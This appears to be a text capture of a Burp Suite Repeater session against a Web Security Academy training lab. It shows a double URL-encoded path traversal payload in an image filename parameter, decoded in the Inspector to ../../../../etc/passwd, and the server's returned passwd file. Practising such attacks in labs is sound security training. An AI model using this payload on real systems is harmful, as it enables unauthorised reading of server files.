 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4
Send Cancel Burp AI
Target: https://0aec00ec04de119180403524007a0048.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%
66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%3
6%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/2
2 Host: 0aec00ec04de119180403524007a0048.web-security-academy.net
3 Cookie: session=XfS0J4mN8jyWULGu94FJIlt3oKIk8Ji8
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aec00ec04de119180403524007a0048.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 198 (0xc6)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 198 (0xc6)
Selected text
%25%32%65%25%32%65%25%32%66%25%32%6
5%25%32%65%25%32%66%25%32%65%25%32%
65%25%32%66%25%32%65%25%32%65%25%32
%66%25%36%35%25%37%34%25%36%33%25%3
2%66%25%37%30%25%36%31%25%37%33%25%
37%33%25%37%37%25%36%34
Decoded from: URL encoding
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2
f%65%74%63%2f%70%61%73%73%77%64
Decoded from: URL encoding
../../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Custom actions
Done
2,410 bytes | 255 millis
Event log All issues
Memory: 196.0MB of 3.85GB
Disabled